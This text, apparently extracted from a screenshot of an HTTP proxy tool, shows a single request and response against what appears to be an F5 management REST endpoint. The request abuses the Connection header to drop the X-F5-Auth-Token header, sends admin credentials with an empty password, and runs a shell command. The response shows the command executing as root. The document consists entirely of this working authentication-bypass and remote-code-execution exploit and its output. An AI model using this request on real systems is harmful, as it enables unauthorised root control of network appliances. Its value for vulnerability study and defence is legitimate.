 Request
Pretty Raw \n Actions
1 POST /mgmt/tm/util/bash HTTP/1.1
2 Host: REDACTED
3 Content-Length: 45
4 Connection: Keep-Alive, X-F5-Auth-Token
5 Cache-Control: max-age=0
6 X-F5-Auth-Token: vvs
7 Authorization: Basic YWRtaW46
8
9 {
10 "command":"run",
11 "utilCmdArgs":"-c id"
12 }
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: 09 May 2022 17:58:12 UTC
3
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=16070400; includeSubDomains
6 Pragma: no-cache
7 Cache-Control: no-store, no-cache, must-revalidate
8 Expires: -1
9 Content-Length: 167
10 Content-Type: application/json
11 Allow:
12
13
14
15
16
17
18
19 Keep-Alive: timeout=4, max=100
20 Connection: Keep-Alive
21
22 {
"kind":"tm:util:bash:runstate",
"command":"run",
"utilCmdArgs":"-c id",
"commandResult":"uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r
}